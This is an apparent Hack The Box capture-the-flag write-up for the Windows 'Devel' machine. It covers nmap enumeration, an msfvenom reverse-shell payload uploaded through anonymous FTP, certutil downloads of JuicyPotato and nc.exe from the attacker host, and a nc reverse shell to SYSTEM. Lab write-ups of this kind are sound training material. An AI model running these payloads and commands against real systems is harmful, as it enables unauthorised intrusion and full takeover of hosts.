Tracker
- User
- root
Loot
Proofs
| File | Flag |
|---|---|
| user.txt | 9ecdd6a3aedf24b41562fea70f4cb3e8 |

| root.txt | e621a0b5041708797c4fc4728bc72b4b |
Passwords
| Username | Hash | Cleartext | Notes |
|---|---|---|---|
Summary
OS: MS
Distribution: W
Architecture: ?
FQDN: ?
vhosts: ?
Lessons Learned
This box is freed up now, while shocker still has 6 hours left on it. I'm just doing this one so I keep the Win/Nix/Win/Nix pattern going, and even though nobodies probably on the other box I'll just steer clear for a bit.
Solution
Enumeration
Open Ports
ftp on tcp/21
Microsoft ftpd
http on tcp/80
IIS 7.5
Manual Enumeration
As always, I begin by scanning with a quick, full, and udp nmap scan, and will kick of service-specific nmap scripts on anything that is detected.
\[\*\] Running service detection nmap-full-tcp on 10.10.10.5 with nmap -vv \--reason -Pn -A \--osscan-guess \--version-all -p- -oN \"/home/borari/cybersecurity/htb/boxes/10.10.10.5-devel/scans/\_full_tcp_nmap.txt\" -oX \"/home/borari/cybersecurity/htb/boxes/10.10.10.5-devel/scans/xml/\_full_tcp_nmap.xml\" 10.10.10.5
\[\*\] Running service detection nmap-top-20-udp on 10.10.10.5 with nmap -vv \--reason -Pn -sU -A \--top-ports=20 \--version-all -oN \"/home/borari/cybersecurity/htb/boxes/10.10.10.5-devel/scans/\_top_20_udp_nmap.txt\" -oX \"/home/borari/cybersecurity/htb/boxes/10.10.10.5-devel/scans/xml/\_top_20_udp_nmap.xml\" 10.10.10.5
\[\*\] Running service detection nmap-quick on 10.10.10.5 with nmap -vv \--reason -Pn -sV -sC \--version-all -oN \"/home/borari/cybersecurity/htb/boxes/10.10.10.5-devel/scans/\_quick_tcp_nmap.txt\" -oX \"/home/borari/cybersecurity/htb/boxes/10.10.10.5-devel/scans/xml/\_quick_tcp_nmap.xml\" 10.10.10.5
A quick look at the Nmap scan results showed that anonymous access is permitted on the exposed FTP service on tcp/21. Based on the filenames, this might wind up being a backup directory for the hosted www directory.
21/tcp open ftp syn-ack ttl 127 Microsoft ftpd
\| ftp-anon: Anonymous FTP login allowed (FTP code 230)
\| 03-18-17 02:06AM \<DIR\> aspnet_client
\| 03-17-17 05:37PM 689 iisstart.htm
\|\_03-17-17 05:37PM 184946 welcome.png
Looks like the default IIS page is running on tcp/80.
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 7.5
\| http-methods:
\| Supported Methods: OPTIONS TRACE GET HEAD POST
\|\_ Potentially risky methods: TRACE
\|\_http-server-header: Microsoft-IIS/7.5
\|\_http-title: IIS7
Ok, I think this is actually the www directory. Can I just upload a shell? This is IIS, so I'll use an aspx-exe payload.
\| \~/cybersecurity/htb/boxes/10.10.10.5-devel/scans ······································ 16:59:02 ─╮
❯ msfvenom -p windows/shell_reverse_tcp lhost=10.10.14.15 lport=443 -f aspx-exe -o iissample.aspx ─╯
\[-\] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
\[-\] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of aspx-exe file: 24265 bytes
Saved as: iissample.aspx
I uploaded the payload via the exposed FTP server.
\| \~/cybersecurity/htb/boxes/10.10.10.5-devel ································ 6m 30s 17:03:27 ─╮
❯ ftp devel ─╯
Connected to devel.
220 Microsoft FTP Service
Name (devel:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp\> mode binary
We only support stream mode, sorry.
ftp\> put iissample.aspx
local: iissample.aspx remote: iissample.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
24482 bytes sent in 0.00 secs (22.6239 MB/s)
ftp\>
Then I hit the payload and catch the reverse shell.
\| \~/cybersecurity/htb/boxes/10.10.10.5-devel ············································ 17:03:16 ─╮
❯ curl <http://devel/iissample.aspx>
\| \~/cybersecurity/htb/boxes/10.10.10.5-devel ············································ 17:04:21 ─╮
❯ nc -nvlp 443 ─╯
listening on \[any\] 443 \...
connect to \[10.10.14.15\] from (UNKNOWN) \[10.10.10.5\] 49162
Microsoft Windows \[Version 6.1.7600\]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
c:\\windows\\system32\\inetsrv\>
I checked to see what context I was in. I was iis apppool\web.
c:\\windows\\system32\\inetsrv\>whoami
whoami
iis apppool\\web
I enumerated the current user's privileges.
c:\\Users\>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeShutdownPrivilege Shut down the system Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
The user had the SeImpersonatePrivilege enabled, that means they are vulnerable to the JuicyPotato exploit. I used certutil to download the malicious binary to the target machine from my Kali host.
c:\\Windows\\Temp\>certutil.exe -urlcache -split -f <http://10.10.14.15/JuicyPotato.exe>
certutil.exe -urlcache -split -f <http://10.10.14.15/JuicyPotato.exe>
\*\*\*\* Online \*\*\*\*
000000 \...
054e00
CertUtil: -URLCache command completed successfully.
c:\\Windows\\Temp\>
Executing the binary did not work, the file was the wrong type for the build of Windows.
I used wmic to check what the OS Architecture was.
c:\\Windows\\Temp\>wmic os get OSArchitecture
wmic os get OSArchitecture
OSArchitecture
32-bit
Herp derp, should have just run systeminfo.
c:\\Windows\\Temp\>systeminfo
systeminfo
Host Name: DEVEL
OS Name: Microsoft Windows 7 Enterprise
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: babis
Registered Organization:
Product ID: 55041-051-0948536-86302
Original Install Date: 17/3/2017, 4:17:31 ??
System Boot Time: 5/10/2020, 6:05:20 ??
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: X86-based PC
Processor(s): 1 Processor(s) Installed.
\[01\]: x64 Family 23 Model 1 Stepping 2 AuthenticAMD \~2000 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\\Windows
System Directory: C:\\Windows\\system32
Boot Device: \\Device\\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 1.023 MB
Available Physical Memory: 736 MB
Virtual Memory: Max Size: 2.047 MB
Virtual Memory: Available: 1.541 MB
Virtual Memory: In Use: 506 MB
Page File Location(s): C:\\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
\[01\]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: No
IP address(es)
\[01\]: 10.10.10.5
I downloaded a pre-compiled x86 version of juicypotato, then downloaded it to the target machine with certutil.
c:\\Windows\\Temp\>certutil.exe -urlcache -split -f <http://10.10.14.15/juicy.potato.x86.exe>
certutil.exe -urlcache -split -f <http://10.10.14.15/juicy.potato.x86.exe>
\*\*\*\* Online \*\*\*\*
000000 \...
040600
CertUtil: -URLCache command completed successfully.
c:\\Windows\\Temp\>
I used the list of CLSIDs here (https://ohpe.it/juicy-potato/CLSID/), and got a hit on the second one. See full command below.
juicy.potato.x86.exe -l 1337 -p c:\windows\system32\cmd.exe -t * -c {03ca98d6-ff5d-49b8-abc6-03dd84127020}
This launched a shell that I can't see, since I'm connected to a remote shell.
c:\Windows\Temp>juicy.potato.x86.exe -l 1337 -p c:\windows\system32\cmd.exe -t * -c {03ca98d6-ff5d-49b8-abc6-03dd84127020}
juicy.potato.x86.exe -l 1337 -p c:\windows\system32\cmd.exe -t * -c {03ca98d6-ff5d-49b8-abc6-03dd84127020}
Testing {03ca98d6-ff5d-49b8-abc6-03dd84127020} 1337
......
[+] authresult 0
{03ca98d6-ff5d-49b8-abc6-03dd84127020};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
c:\Windows\Temp>whoami
whoami
iis apppool\web
In order to get a reverse shell, I uploaded nc.exe to the target machine using certutil.exe.
c:\\Windows\\Temp\>certutil.exe -urlcache -split -f <http://10.10.14.15/nc.exe>
certutil.exe -urlcache -split -f <http://10.10.14.15/nc.exe>
\*\*\*\* Online \*\*\*\*
0000 \...
e800
CertUtil: -URLCache command completed successfully.
c:\\Windows\\Temp\>
Then ran the jp binary again, but with an updated cmd payload.
juicy.potato.x86.exe -l 1338 -p "c:\windows\temp\nc.exe -e cmd.exe 10.10.14.15 445" -t * -c {6d18ad12-bde3-4393-b311-099c346e6df9}
That didn't work. I uploaded a .bat file to spawn a nc reverse shell.
c:\\Windows\\Temp\>certutil.exe -urlcache -split -f <http://10.10.14.15/rev.bat>
certutil.exe -urlcache -split -f <http://10.10.14.15/rev.bat>
\*\*\*\* Online \*\*\*\*
0000 \...
0032
CertUtil: -URLCache command completed successfully.
c:\\Windows\\Temp\>type rev.bat
type rev.bat
C:\\Windows\\Temp\\nc.exe -e cmd.exe 10.10.14.15 445
I then exeuted jp with the payload a call to the bat file. (Note: I had to use a different CLSID than any of the ones I tried before, they seem to be a one-time use type of deal.)
c:\Windows\Temp>juicy.potato.x86.exe -l 1337 -p c:\windows\temp\rev.bat -t * -c {659cdea7-489e-11d9-a9cd-000d56965251}
juicy.potato.x86.exe -l 1337 -p c:\windows\temp\rev.bat -t * -c {659cdea7-489e-11d9-a9cd-000d56965251}
Testing {659cdea7-489e-11d9-a9cd-000d56965251} 1337
......
[+] authresult 0
{659cdea7-489e-11d9-a9cd-000d56965251};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
c:\Windows\Temp>
And my shell was caught on my listener.
\| \~/cybersecurity/htb/boxes/10.10.10.5-devel/exploit ························ 1m 11s 17:57:41 ─╮
❯ nc -nvlp 445 ─╯
listening on \[any\] 445 \...
connect to \[10.10.14.15\] from (UNKNOWN) \[10.10.10.5\] 49206
Microsoft Windows \[Version 6.1.7600\]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\\Windows\\system32\>
SYSTEM Compromise